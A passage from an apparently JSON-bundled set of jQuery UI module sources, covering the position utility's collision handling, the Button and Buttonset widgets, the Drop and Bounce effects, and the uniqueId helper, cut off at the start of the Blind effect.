div.remove();\n\n                return ( cachedScrollbarWidth = w1 - w2 );\n            },\n            getScrollInfo: function( within ) {\n                var overflowX = within.isWindow || within.isDocument ? \"\" :\n                        within.element.css( \"overflow-x\" ),\n                    overflowY = within.isWindow || within.isDocument ? \"\" :\n                        within.element.css( \"overflow-y\" ),\n                    hasOverflowX = overflowX === \"scroll\" ||\n                        ( overflowX === \"auto\" && within.width < within.element[ 0 ].scrollWidth ),\n                    hasOverflowY = overflowY === \"scroll\" ||\n                        ( overflowY === \"auto\" && within.height < within.element[ 0 ].scrollHeight );\n                return {\n                    width: hasOverflowY ? $.position.scrollbarWidth() : 0,\n                    height: hasOverflowX ? $.position.scrollbarWidth() : 0\n                };\n            },\n            getWithinInfo: function( element ) {\n                var withinElement = $( element || window ),\n                    isElemWindow = isWindow( withinElement[ 0 ] ),\n                    isDocument = !!withinElement[ 0 ] && withinElement[ 0 ].nodeType === 9,\n                    hasOffset = !isElemWindow && !isDocument;\n                return {\n                    element: withinElement,\n                    isWindow: isElemWindow,\n                    isDocument: isDocument,\n                    offset: hasOffset ? $( element ).offset() : { left: 0, top: 0 },\n                    scrollLeft: withinElement.scrollLeft(),\n                    scrollTop: withinElement.scrollTop(),\n                    width: withinElement.outerWidth(),\n                    height: withinElement.outerHeight()\n                };\n            }\n        };\n\n        $.fn.position = function( options ) {\n            if ( !options || !options.of ) {\n                return _position.apply( this, arguments );\n            }\n\n            // Make a copy, we don't want to modify arguments\n            options = $.extend( {}, options );\n\n            var atOffset, targetWidth, targetHeight, targetOffset, basePosition, dimensions,\n\n                // Make sure string options are treated as CSS selectors\n                target = typeof options.of === \"string\" ?\n                    $( document ).find( options.of ) :\n                    $( options.of ),\n\n                within = $.position.getWithinInfo( options.within ),\n                scrollInfo = $.position.getScrollInfo( within ),\n                collision = ( options.collision || \"flip\" ).split( \" \" ),\n                offsets = {};\n\n            dimensions = getDimensions( target );\n            if ( target[ 0 ].preventDefault ) {\n\n                // Force left top to allow flipping\n                options.at = \"left top\";\n            }\n            targetWidth = dimensions.width;\n            targetHeight = dimensions.height;\n            targetOffset = dimensions.offset;\n\n            // Clone to reuse original targetOffset later\n            basePosition = $.extend( {}, targetOffset );\n\n            // Force my and at to have valid horizontal and vertical positions\n            // if a value is missing or invalid, it will be converted to center\n            $.each( [ \"my\", \"at\" ], function() {\n                var pos = ( options[ this ] || \"\" ).split( \" \" ),\n                    horizontalOffset,\n                    verticalOffset;\n\n                if ( pos.length === 1 ) {\n                    pos = rhorizontal.test( pos[ 0 ] ) ?\n                        pos.concat( [ \"center\" ] ) :\n                        rvertical.test( pos[ 0 ] ) ?\n                            [ \"center\" ].concat( pos ) :\n                            [ \"center\", \"center\" ];\n                }\n                pos[ 0 ] = rhorizontal.test( pos[ 0 ] ) ? pos[ 0 ] : \"center\";\n                pos[ 1 ] = rvertical.test( pos[ 1 ] ) ? pos[ 1 ] : \"center\";\n\n                // Calculate offsets\n                horizontalOffset = roffset.exec( pos[ 0 ] );\n                verticalOffset = roffset.exec( pos[ 1 ] );\n                offsets[ this ] = [\n                    horizontalOffset ? horizontalOffset[ 0 ] : 0,\n                    verticalOffset ? verticalOffset[ 0 ] : 0\n                ];\n\n                // Reduce to just the positions without the offsets\n                options[ this ] = [\n                    rposition.exec( pos[ 0 ] )[ 0 ],\n                    rposition.exec( pos[ 1 ] )[ 0 ]\n                ];\n            } );\n\n            // Normalize collision option\n            if ( collision.length === 1 ) {\n                collision[ 1 ] = collision[ 0 ];\n            }\n\n            if ( options.at[ 0 ] === \"right\" ) {\n                basePosition.left += targetWidth;\n            } else if ( options.at[ 0 ] === \"center\" ) {\n                basePosition.left += targetWidth / 2;\n            }\n\n            if ( options.at[ 1 ] === \"bottom\" ) {\n                basePosition.top += targetHeight;\n            } else if ( options.at[ 1 ] === \"center\" ) {\n                basePosition.top += targetHeight / 2;\n            }\n\n            atOffset = getOffsets( offsets.at, targetWidth, targetHeight );\n            basePosition.left += atOffset[ 0 ];\n            basePosition.top += atOffset[ 1 ];\n\n            return this.each( function() {\n                var collisionPosition, using,\n                    elem = $( this ),\n                    elemWidth = elem.outerWidth(),\n                    elemHeight = elem.outerHeight(),\n                    marginLeft = parseCss( this, \"marginLeft\" ),\n                    marginTop = parseCss( this, \"marginTop\" ),\n                    collisionWidth = elemWidth + marginLeft + parseCss( this, \"marginRight\" ) +\n                        scrollInfo.width,\n                    collisionHeight = elemHeight + marginTop + parseCss( this, \"marginBottom\" ) +\n                        scrollInfo.height,\n                    position = $.extend( {}, basePosition ),\n                    myOffset = getOffsets( offsets.my, elem.outerWidth(), elem.outerHeight() );\n\n                if ( options.my[ 0 ] === \"right\" ) {\n                    position.left -= elemWidth;\n                } else if ( options.my[ 0 ] === \"center\" ) {\n                    position.left -= elemWidth / 2;\n                }\n\n                if ( options.my[ 1 ] === \"bottom\" ) {\n                    position.top -= elemHeight;\n                } else if ( options.my[ 1 ] === \"center\" ) {\n                    position.top -= elemHeight / 2;\n                }\n\n                position.left += myOffset[ 0 ];\n                position.top += myOffset[ 1 ];\n\n                collisionPosition = {\n                    marginLeft: marginLeft,\n                    marginTop: marginTop\n                };\n\n                $.each( [ \"left\", \"top\" ], function( i, dir ) {\n                    if ( $.ui.position[ collision[ i ] ] ) {\n                        $.ui.position[ collision[ i ] ][ dir ]( position, {\n                            targetWidth: targetWidth,\n                            targetHeight: targetHeight,\n                            elemWidth: elemWidth,\n                            elemHeight: elemHeight,\n                            collisionPosition: collisionPosition,\n                            collisionWidth: collisionWidth,\n                            collisionHeight: collisionHeight,\n                            offset: [ atOffset[ 0 ] + myOffset[ 0 ], atOffset [ 1 ] + myOffset[ 1 ] ],\n                            my: options.my,\n                            at: options.at,\n                            within: within,\n                            elem: elem\n                        } );\n                    }\n                } );\n\n                if ( options.using ) {\n\n                    // Adds feedback as second argument to using callback, if present\n                    using = function( props ) {\n                        var left = targetOffset.left - position.left,\n                            right = left + targetWidth - elemWidth,\n                            top = targetOffset.top - position.top,\n                            bottom = top + targetHeight - elemHeight,\n                            feedback = {\n                                target: {\n                                    element: target,\n                                    left: targetOffset.left,\n                                    top: targetOffset.top,\n                                    width: targetWidth,\n                                    height: targetHeight\n                                },\n                                element: {\n                                    element: elem,\n                                    left: position.left,\n                                    top: position.top,\n                                    width: elemWidth,\n                                    height: elemHeight\n                                },\n                                horizontal: right < 0 ? \"left\" : left > 0 ? \"right\" : \"center\",\n                                vertical: bottom < 0 ? \"top\" : top > 0 ? \"bottom\" : \"middle\"\n                            };\n                        if ( targetWidth < elemWidth && abs( left + right ) < targetWidth ) {\n                            feedback.horizontal = \"center\";\n                        }\n                        if ( targetHeight < elemHeight && abs( top + bottom ) < targetHeight ) {\n                            feedback.vertical = \"middle\";\n                        }\n                        if ( max( abs( left ), abs( right ) ) > max( abs( top ), abs( bottom ) ) ) {\n                            feedback.important = \"horizontal\";\n                        } else {\n                            feedback.important = \"vertical\";\n                        }\n                        options.using.call( this, props, feedback );\n                    };\n                }\n\n                elem.offset( $.extend( position, { using: using } ) );\n            } );\n        };\n\n        $.ui.position = {\n            fit: {\n                left: function( position, data ) {\n                    var within = data.within,\n                        withinOffset = within.isWindow ? within.scrollLeft : within.offset.left,\n                        outerWidth = within.width,\n                        collisionPosLeft = position.left - data.collisionPosition.marginLeft,\n                        overLeft = withinOffset - collisionPosLeft,\n                        overRight = collisionPosLeft + data.collisionWidth - outerWidth - withinOffset,\n                        newOverRight;\n\n                    // Element is wider than within\n                    if ( data.collisionWidth > outerWidth ) {\n\n                        // Element is initially over the left side of within\n                        if ( overLeft > 0 && overRight <= 0 ) {\n                            newOverRight = position.left + overLeft + data.collisionWidth - outerWidth -\n                                withinOffset;\n                            position.left += overLeft - newOverRight;\n\n                            // Element is initially over right side of within\n                        } else if ( overRight > 0 && overLeft <= 0 ) {\n                            position.left = withinOffset;\n\n                            // Element is initially over both left and right sides of within\n                        } else {\n                            if ( overLeft > overRight ) {\n                                position.left = withinOffset + outerWidth - data.collisionWidth;\n                            } else {\n                                position.left = withinOffset;\n                            }\n                        }\n\n                        // Too far left -> align with left edge\n                    } else if ( overLeft > 0 ) {\n                        position.left += overLeft;\n\n                        // Too far right -> align with right edge\n                    } else if ( overRight > 0 ) {\n                        position.left -= overRight;\n\n                        // Adjust based on position and margin\n                    } else {\n                        position.left = max( position.left - collisionPosLeft, position.left );\n                    }\n                },\n                top: function( position, data ) {\n                    var within = data.within,\n                        withinOffset = within.isWindow ? within.scrollTop : within.offset.top,\n                        outerHeight = data.within.height,\n                        collisionPosTop = position.top - data.collisionPosition.marginTop,\n                        overTop = withinOffset - collisionPosTop,\n                        overBottom = collisionPosTop + data.collisionHeight - outerHeight - withinOffset,\n                        newOverBottom;\n\n                    // Element is taller than within\n                    if ( data.collisionHeight > outerHeight ) {\n\n                        // Element is initially over the top of within\n                        if ( overTop > 0 && overBottom <= 0 ) {\n                            newOverBottom = position.top + overTop + data.collisionHeight - outerHeight -\n                                withinOffset;\n                            position.top += overTop - newOverBottom;\n\n                            // Element is initially over bottom of within\n                        } else if ( overBottom > 0 && overTop <= 0 ) {\n                            position.top = withinOffset;\n\n                            // Element is initially over both top and bottom of within\n                        } else {\n                            if ( overTop > overBottom ) {\n                                position.top = withinOffset + outerHeight - data.collisionHeight;\n                            } else {\n                                position.top = withinOffset;\n                            }\n                        }\n\n                        // Too far up -> align with top\n                    } else if ( overTop > 0 ) {\n                        position.top += overTop;\n\n                        // Too far down -> align with bottom edge\n                    } else if ( overBottom > 0 ) {\n                        position.top -= overBottom;\n\n                        // Adjust based on position and margin\n                    } else {\n                        position.top = max( position.top - collisionPosTop, position.top );\n                    }\n                }\n            },\n            flip: {\n                left: function( position, data ) {\n                    var within = data.within,\n                        withinOffset = within.offset.left + within.scrollLeft,\n                        outerWidth = within.width,\n                        offsetLeft = within.isWindow ? within.scrollLeft : within.offset.left,\n                        collisionPosLeft = position.left - data.collisionPosition.marginLeft,\n                        overLeft = collisionPosLeft - offsetLeft,\n                        overRight = collisionPosLeft + data.collisionWidth - outerWidth - offsetLeft,\n                        myOffset = data.my[ 0 ] === \"left\" ?\n                            -data.elemWidth :\n                            data.my[ 0 ] === \"right\" ?\n                                data.elemWidth :\n                                0,\n                        atOffset = data.at[ 0 ] === \"left\" ?\n                            data.targetWidth :\n                            data.at[ 0 ] === \"right\" ?\n                                -data.targetWidth :\n                                0,\n                        offset = -2 * data.offset[ 0 ],\n                        newOverRight,\n                        newOverLeft;\n\n                    if ( overLeft < 0 ) {\n                        newOverRight = position.left + myOffset + atOffset + offset + data.collisionWidth -\n                            outerWidth - withinOffset;\n                        if ( newOverRight < 0 || newOverRight < abs( overLeft ) ) {\n                            position.left += myOffset + atOffset + offset;\n                        }\n                    } else if ( overRight > 0 ) {\n                        newOverLeft = position.left - data.collisionPosition.marginLeft + myOffset +\n                            atOffset + offset - offsetLeft;\n                        if ( newOverLeft > 0 || abs( newOverLeft ) < overRight ) {\n                            position.left += myOffset + atOffset + offset;\n                        }\n                    }\n                },\n                top: function( position, data ) {\n                    var within = data.within,\n                        withinOffset = within.offset.top + within.scrollTop,\n                        outerHeight = within.height,\n                        offsetTop = within.isWindow ? within.scrollTop : within.offset.top,\n                        collisionPosTop = position.top - data.collisionPosition.marginTop,\n                        overTop = collisionPosTop - offsetTop,\n                        overBottom = collisionPosTop + data.collisionHeight - outerHeight - offsetTop,\n                        top = data.my[ 1 ] === \"top\",\n                        myOffset = top ?\n                            -data.elemHeight :\n                            data.my[ 1 ] === \"bottom\" ?\n                                data.elemHeight :\n                                0,\n                        atOffset = data.at[ 1 ] === \"top\" ?\n                            data.targetHeight :\n                            data.at[ 1 ] === \"bottom\" ?\n                                -data.targetHeight :\n                                0,\n                        offset = -2 * data.offset[ 1 ],\n                        newOverTop,\n                        newOverBottom;\n                    if ( overTop < 0 ) {\n                        newOverBottom = position.top + myOffset + atOffset + offset + data.collisionHeight -\n                            outerHeight - withinOffset;\n                        if ( newOverBottom < 0 || newOverBottom < abs( overTop ) ) {\n                            position.top += myOffset + atOffset + offset;\n                        }\n                    } else if ( overBottom > 0 ) {\n                        newOverTop = position.top - data.collisionPosition.marginTop + myOffset + atOffset +\n                            offset - offsetTop;\n                        if ( newOverTop > 0 || abs( newOverTop ) < overBottom ) {\n                            position.top += myOffset + atOffset + offset;\n                        }\n                    }\n                }\n            },\n            flipfit: {\n                left: function() {\n                    $.ui.position.flip.left.apply( this, arguments );\n                    $.ui.position.fit.left.apply( this, arguments );\n                },\n                top: function() {\n                    $.ui.position.flip.top.apply( this, arguments );\n                    $.ui.position.fit.top.apply( this, arguments );\n                }\n            }\n        };\n\n    } )();\n\n    return $.ui.position;\n\n} );\n","jquery/ui-modules/jquery-var-for-color.js":"( function( factory ) {\n\t\"use strict\";\n\n\tif ( typeof define === \"function\" && define.amd ) {\n\n\t\t// AMD. Register as an anonymous module.\n\t\tdefine( [ \"jquery\", \"./version\" ], factory );\n\t} else {\n\n\t\t// Browser globals\n\t\tfactory( jQuery );\n\t}\n} )( function( $ ) {\n\t\"use strict\";\n\n// Create a local jQuery because jQuery Color relies on it and the\n// global may not exist with AMD and a custom build (#10199).\n// This module is a noop if used as a regular AMD module.\n// eslint-disable-next-line no-unused-vars\nvar jQuery = $;\n\n} );\n","jquery/ui-modules/button.js":"/*!\n * jQuery UI Button - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/button/\n */\ndefine([\n    'jquery',\n    'jquery-ui-modules/core',\n    'jquery-ui-modules/widget'\n], function ($, undefined) {\n\n    var lastActive,\n        baseClasses = \"ui-button ui-widget ui-state-default ui-corner-all\",\n        typeClasses = \"ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only\",\n        formResetHandler = function () {\n            var form = $(this);\n            setTimeout(function () {\n                form.find(\":ui-button\").button(\"refresh\");\n            }, 1);\n        },\n        radioGroup = function (radio) {\n            var name = radio.name,\n                form = radio.form,\n                radios = $([]);\n            if (name) {\n                name = name.replace(/'/g, \"\\\\'\");\n                if (form) {\n                    radios = $(form).find(\"[name='\" + name + \"']\");\n                } else {\n                    radios = $(\"[name='\" + name + \"']\", radio.ownerDocument)\n                        .filter(function () {\n                            return !this.form;\n                        });\n                }\n            }\n            return radios;\n        };\n\n    $.widget(\"ui.button\", {\n        version: \"1.10.4\",\n        defaultElement: \"<button>\",\n        options: {\n            disabled: null,\n            text: true,\n            label: null,\n            icons: {\n                primary: null,\n                secondary: null\n            }\n        },\n        _create: function () {\n            this.element.closest(\"form\")\n                .unbind(\"reset\" + this.eventNamespace)\n                .bind(\"reset\" + this.eventNamespace, formResetHandler);\n\n            if (typeof this.options.disabled !== \"boolean\") {\n                this.options.disabled = !!this.element.prop(\"disabled\");\n            } else {\n                this.element.prop(\"disabled\", this.options.disabled);\n            }\n\n            this._determineButtonType();\n            this.hasTitle = !!this.buttonElement.attr(\"title\");\n\n            var that = this,\n                options = this.options,\n                toggleButton = this.type === \"checkbox\" || this.type === \"radio\",\n                activeClass = !toggleButton ? \"ui-state-active\" : \"\";\n\n            if (options.label === null) {\n                options.label = (this.type === \"input\" ? this.buttonElement.val() : this.buttonElement.html());\n            }\n\n            this._hoverable(this.buttonElement);\n\n            this.buttonElement\n                .addClass(baseClasses)\n                .attr(\"role\", \"button\")\n                .bind(\"mouseenter\" + this.eventNamespace, function () {\n                    if (options.disabled) {\n                        return;\n                    }\n                    if (this === lastActive) {\n                        $(this).addClass(\"ui-state-active\");\n                    }\n                })\n                .bind(\"mouseleave\" + this.eventNamespace, function () {\n                    if (options.disabled) {\n                        return;\n                    }\n                    $(this).removeClass(activeClass);\n                })\n                .bind(\"click\" + this.eventNamespace, function (event) {\n                    if (options.disabled) {\n                        event.preventDefault();\n                        event.stopImmediatePropagation();\n                    }\n                });\n\n            // Can't use _focusable() because the element that receives focus\n            // and the element that gets the ui-state-focus class are different\n            this._on({\n                focus: function () {\n                    this.buttonElement.addClass(\"ui-state-focus\");\n                },\n                blur: function () {\n                    this.buttonElement.removeClass(\"ui-state-focus\");\n                }\n            });\n\n            if (toggleButton) {\n                this.element.bind(\"change\" + this.eventNamespace, function () {\n                    that.refresh();\n                });\n            }\n\n            if (this.type === \"checkbox\") {\n                this.buttonElement.bind(\"click\" + this.eventNamespace, function () {\n                    if (options.disabled) {\n                        return false;\n                    }\n                });\n            } else if (this.type === \"radio\") {\n                this.buttonElement.bind(\"click\" + this.eventNamespace, function () {\n                    if (options.disabled) {\n                        return false;\n                    }\n                    $(this).addClass(\"ui-state-active\");\n                    that.buttonElement.attr(\"aria-pressed\", \"true\");\n\n                    var radio = that.element[0];\n                    radioGroup(radio)\n                        .not(radio)\n                        .map(function () {\n                            return $(this).button(\"widget\")[0];\n                        })\n                        .removeClass(\"ui-state-active\")\n                        .attr(\"aria-pressed\", \"false\");\n                });\n            } else {\n                this.buttonElement\n                    .bind(\"mousedown\" + this.eventNamespace, function () {\n                        if (options.disabled) {\n                            return false;\n                        }\n                        $(this).addClass(\"ui-state-active\");\n                        lastActive = this;\n                        that.document.one(\"mouseup\", function () {\n                            lastActive = null;\n                        });\n                    })\n                    .bind(\"mouseup\" + this.eventNamespace, function () {\n                        if (options.disabled) {\n                            return false;\n                        }\n                        $(this).removeClass(\"ui-state-active\");\n                    })\n                    .bind(\"keydown\" + this.eventNamespace, function (event) {\n                        if (options.disabled) {\n                            return false;\n                        }\n                        if (event.keyCode === $.ui.keyCode.SPACE || event.keyCode === $.ui.keyCode.ENTER) {\n                            $(this).addClass(\"ui-state-active\");\n                        }\n                    })\n                    // see #8559, we bind to blur here in case the button element loses\n                    // focus between keydown and keyup, it would be left in an \"active\" state\n                    .bind(\"keyup\" + this.eventNamespace + \" blur\" + this.eventNamespace, function () {\n                        $(this).removeClass(\"ui-state-active\");\n                    });\n\n                if (this.buttonElement.is(\"a\")) {\n                    this.buttonElement.keyup(function (event) {\n                        if (event.keyCode === $.ui.keyCode.SPACE) {\n                            // TODO pass through original event correctly (just as 2nd argument doesn't work)\n                            $(this).click();\n                        }\n                    });\n                }\n            }\n\n            // TODO: pull out $.Widget's handling for the disabled option into\n            // $.Widget.prototype._setOptionDisabled so it's easy to proxy and can\n            // be overridden by individual plugins\n            this._setOption(\"disabled\", options.disabled);\n            this._resetButton();\n        },\n\n        _determineButtonType: function () {\n            var ancestor, labelSelector, checked;\n\n            if (this.element.is(\"[type=checkbox]\")) {\n                this.type = \"checkbox\";\n            } else if (this.element.is(\"[type=radio]\")) {\n                this.type = \"radio\";\n            } else if (this.element.is(\"input\")) {\n                this.type = \"input\";\n            } else {\n                this.type = \"button\";\n            }\n\n            if (this.type === \"checkbox\" || this.type === \"radio\") {\n                // we don't search against the document in case the element\n                // is disconnected from the DOM\n                ancestor = this.element.parents().last();\n                labelSelector = \"label[for='\" + this.element.attr(\"id\") + \"']\";\n                this.buttonElement = ancestor.find(labelSelector);\n                if (!this.buttonElement.length) {\n                    ancestor = ancestor.length ? ancestor.siblings() : this.element.siblings();\n                    this.buttonElement = ancestor.filter(labelSelector);\n                    if (!this.buttonElement.length) {\n                        this.buttonElement = ancestor.find(labelSelector);\n                    }\n                }\n                this.element.addClass(\"ui-helper-hidden-accessible\");\n\n                checked = this.element.is(\":checked\");\n                if (checked) {\n                    this.buttonElement.addClass(\"ui-state-active\");\n                }\n                this.buttonElement.prop(\"aria-pressed\", checked);\n            } else {\n                this.buttonElement = this.element;\n            }\n        },\n\n        widget: function () {\n            return this.buttonElement;\n        },\n\n        _destroy: function () {\n            this.element\n                .removeClass(\"ui-helper-hidden-accessible\");\n            this.buttonElement\n                .removeClass(baseClasses + \" ui-state-active \" + typeClasses)\n                .removeAttr(\"role\")\n                .removeAttr(\"aria-pressed\")\n                .html(this.buttonElement.find(\".ui-button-text\").html());\n\n            if (!this.hasTitle) {\n                this.buttonElement.removeAttr(\"title\");\n            }\n        },\n\n        _setOption: function (key, value) {\n            this._super(key, value);\n            if (key === \"disabled\") {\n                this.element.prop(\"disabled\", !!value);\n                if (value) {\n                    this.buttonElement.removeClass(\"ui-state-focus\");\n                }\n                return;\n            }\n            this._resetButton();\n        },\n\n        refresh: function () {\n            //See #8237 & #8828\n            var isDisabled = this.element.is(\"input, button\") ? this.element.is(\":disabled\") : this.element.hasClass(\"ui-button-disabled\");\n\n            if (isDisabled !== this.options.disabled) {\n                this._setOption(\"disabled\", isDisabled);\n            }\n            if (this.type === \"radio\") {\n                radioGroup(this.element[0]).each(function () {\n                    if ($(this).is(\":checked\")) {\n                        $(this).button(\"widget\")\n                            .addClass(\"ui-state-active\")\n                            .attr(\"aria-pressed\", \"true\");\n                    } else {\n                        $(this).button(\"widget\")\n                            .removeClass(\"ui-state-active\")\n                            .attr(\"aria-pressed\", \"false\");\n                    }\n                });\n            } else if (this.type === \"checkbox\") {\n                if (this.element.is(\":checked\")) {\n                    this.buttonElement\n                        .addClass(\"ui-state-active\")\n                        .attr(\"aria-pressed\", \"true\");\n                } else {\n                    this.buttonElement\n                        .removeClass(\"ui-state-active\")\n                        .attr(\"aria-pressed\", \"false\");\n                }\n            }\n        },\n\n        _resetButton: function () {\n            if (this.type === \"input\") {\n                if (this.options.label) {\n                    this.element.val(this.options.label);\n                }\n                return;\n            }\n            var buttonElement = this.buttonElement.removeClass(typeClasses),\n                buttonText = $(\"<span></span>\", this.document[0])\n                    .addClass(\"ui-button-text\")\n                    .html(this.options.label)\n                    .appendTo(buttonElement.empty())\n                    .text(),\n                icons = this.options.icons,\n                multipleIcons = icons.primary && icons.secondary,\n                buttonClasses = [];\n\n            if (icons.primary || icons.secondary) {\n                if (this.options.text) {\n                    buttonClasses.push(\"ui-button-text-icon\" + (multipleIcons ? \"s\" : (icons.primary ? \"-primary\" : \"-secondary\")));\n                }\n\n                if (icons.primary) {\n                    buttonElement.prepend(\"<span class='ui-button-icon-primary ui-icon \" + icons.primary + \"'></span>\");\n                }\n\n                if (icons.secondary) {\n                    buttonElement.append(\"<span class='ui-button-icon-secondary ui-icon \" + icons.secondary + \"'></span>\");\n                }\n\n                if (!this.options.text) {\n                    buttonClasses.push(multipleIcons ? \"ui-button-icons-only\" : \"ui-button-icon-only\");\n\n                    if (!this.hasTitle) {\n                        buttonElement.attr(\"title\", $.trim(buttonText));\n                    }\n                }\n            } else {\n                buttonClasses.push(\"ui-button-text-only\");\n            }\n            buttonElement.addClass(buttonClasses.join(\" \"));\n        }\n    });\n\n    $.widget(\"ui.buttonset\", {\n        version: \"1.10.4\",\n        options: {\n            items: \"button, input[type=button], input[type=submit], input[type=reset], input[type=checkbox], input[type=radio], a, :data(ui-button)\"\n        },\n\n        _create: function () {\n            this.element.addClass(\"ui-buttonset\");\n        },\n\n        _init: function () {\n            this.refresh();\n        },\n\n        _setOption: function (key, value) {\n            if (key === \"disabled\") {\n                this.buttons.button(\"option\", key, value);\n            }\n\n            this._super(key, value);\n        },\n\n        refresh: function () {\n            var rtl = this.element.css(\"direction\") === \"rtl\";\n\n            this.buttons = this.element.find(this.options.items)\n                .filter(\":ui-button\")\n                .button(\"refresh\")\n                .end()\n                .not(\":ui-button\")\n                .button()\n                .end()\n                .map(function () {\n                    return $(this).button(\"widget\")[0];\n                })\n                .removeClass(\"ui-corner-all ui-corner-left ui-corner-right\")\n                .filter(\":first\")\n                .addClass(rtl ? \"ui-corner-right\" : \"ui-corner-left\")\n                .end()\n                .filter(\":last\")\n                .addClass(rtl ? \"ui-corner-left\" : \"ui-corner-right\")\n                .end()\n                .end();\n        },\n\n        _destroy: function () {\n            this.element.removeClass(\"ui-buttonset\");\n            this.buttons\n                .map(function () {\n                    return $(this).button(\"widget\")[0];\n                })\n                .removeClass(\"ui-corner-left ui-corner-right\")\n                .end()\n                .button(\"destroy\");\n        }\n    });\n\n});\n","jquery/ui-modules/effect-drop.js":"/*!\n * jQuery UI Effects Drop - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/drop-effect/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/effect'\n], function ($, undefined) {\n\n    $.effects.effect.drop = function (o, done) {\n\n        var el = $(this),\n            props = [\"position\", \"top\", \"bottom\", \"left\", \"right\", \"opacity\", \"height\", \"width\"],\n            mode = $.effects.setMode(el, o.mode || \"hide\"),\n            show = mode === \"show\",\n            direction = o.direction || \"left\",\n            ref = (direction === \"up\" || direction === \"down\") ? \"top\" : \"left\",\n            motion = (direction === \"up\" || direction === \"left\") ? \"pos\" : \"neg\",\n            animation = {\n                opacity: show ? 1 : 0\n            },\n            distance;\n\n        // Adjust\n        $.effects.save(el, props);\n        el.show();\n        $.effects.createWrapper(el);\n\n        distance = o.distance || el[ref === \"top\" ? \"outerHeight\" : \"outerWidth\"](true) / 2;\n\n        if (show) {\n            el\n                .css(\"opacity\", 0)\n                .css(ref, motion === \"pos\" ? -distance : distance);\n        }\n\n        // Animation\n        animation[ref] = (show ?\n            (motion === \"pos\" ? \"+=\" : \"-=\") :\n            (motion === \"pos\" ? \"-=\" : \"+=\")) +\n            distance;\n\n        // Animate\n        el.animate(animation, {\n            queue: false,\n            duration: o.duration,\n            easing: o.easing,\n            complete: function () {\n                if (mode === \"hide\") {\n                    el.hide();\n                }\n                $.effects.restore(el, props);\n                $.effects.removeWrapper(el);\n                done();\n            }\n        });\n    };\n\n});\n","jquery/ui-modules/unique-id.js":"/*!\n * jQuery UI Unique ID 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: uniqueId\n//>>group: Core\n//>>description: Functions to generate and remove uniqueId's\n//>>docs: http://api.jqueryui.com/uniqueId/\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [ \"jquery\", \"./version\" ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    return $.fn.extend( {\n        uniqueId: ( function() {\n            var uuid = 0;\n\n            return function() {\n                return this.each( function() {\n                    if ( !this.id ) {\n                        this.id = \"ui-id-\" + ( ++uuid );\n                    }\n                } );\n            };\n        } )(),\n\n        removeUniqueId: function() {\n            return this.each( function() {\n                if ( /^ui-id-\\d+$/.test( this.id ) ) {\n                    $( this ).removeAttr( \"id\" );\n                }\n            } );\n        }\n    } );\n\n} );\n","jquery/ui-modules/effect-bounce.js":"/*!\n * jQuery UI Effects Bounce - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/bounce-effect/\n *\n * Depends:\n *\tjquery.ui.effect.js\n */\ndefine([\n    'jquery',\n    'jquery-ui-modules/effect'\n], function ($, undefined) {\n\n    $.effects.effect.bounce = function (o, done) {\n        var el = $(this),\n            props = [\"position\", \"top\", \"bottom\", \"left\", \"right\", \"height\", \"width\"],\n\n            // defaults:\n            mode = $.effects.setMode(el, o.mode || \"effect\"),\n            hide = mode === \"hide\",\n            show = mode === \"show\",\n            direction = o.direction || \"up\",\n            distance = o.distance,\n            times = o.times || 5,\n\n            // number of internal animations\n            anims = times * 2 + (show || hide ? 1 : 0),\n            speed = o.duration / anims,\n            easing = o.easing,\n\n            // utility:\n            ref = (direction === \"up\" || direction === \"down\") ? \"top\" : \"left\",\n            motion = (direction === \"up\" || direction === \"left\"),\n            i,\n            upAnim,\n            downAnim,\n\n            // we will need to re-assemble the queue to stack our animations in place\n            queue = el.queue(),\n            queuelen = queue.length;\n\n        // Avoid touching opacity to prevent clearType and PNG issues in IE\n        if (show || hide) {\n            props.push(\"opacity\");\n        }\n\n        $.effects.save(el, props);\n        el.show();\n        $.effects.createWrapper(el); // Create Wrapper\n\n        // default distance for the BIGGEST bounce is the outer Distance / 3\n        if (!distance) {\n            distance = el[ref === \"top\" ? \"outerHeight\" : \"outerWidth\"]() / 3;\n        }\n\n        if (show) {\n            downAnim = {opacity: 1};\n            downAnim[ref] = 0;\n\n            // if we are showing, force opacity 0 and set the initial position\n            // then do the \"first\" animation\n            el.css(\"opacity\", 0)\n                .css(ref, motion ? -distance * 2 : distance * 2)\n                .animate(downAnim, speed, easing);\n        }\n\n        // start at the smallest distance if we are hiding\n        if (hide) {\n            distance = distance / Math.pow(2, times - 1);\n        }\n\n        downAnim = {};\n        downAnim[ref] = 0;\n        // Bounces up/down/left/right then back to 0 -- times * 2 animations happen here\n        for (i = 0; i < times; i++) {\n            upAnim = {};\n            upAnim[ref] = (motion ? \"-=\" : \"+=\") + distance;\n\n            el.animate(upAnim, speed, easing)\n                .animate(downAnim, speed, easing);\n\n            distance = hide ? distance * 2 : distance / 2;\n        }\n\n        // Last Bounce when Hiding\n        if (hide) {\n            upAnim = {opacity: 0};\n            upAnim[ref] = (motion ? \"-=\" : \"+=\") + distance;\n\n            el.animate(upAnim, speed, easing);\n        }\n\n        el.queue(function () {\n            if (hide) {\n                el.hide();\n            }\n            $.effects.restore(el, props);\n            $.effects.removeWrapper(el);\n            done();\n        });\n\n        // inject all the animations we just queued to be first in line (after \"inprogress\")\n        if (queuelen > 1) {\n            queue.splice.apply(queue,\n                [1, 0].concat(queue.splice(queuelen, anims + 1)));\n        }\n        el.dequeue();\n\n    };\n\n});\n","jquery/ui-modules/effect-blind.js":"/*!\n * jQuery UI Effects Blind - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and 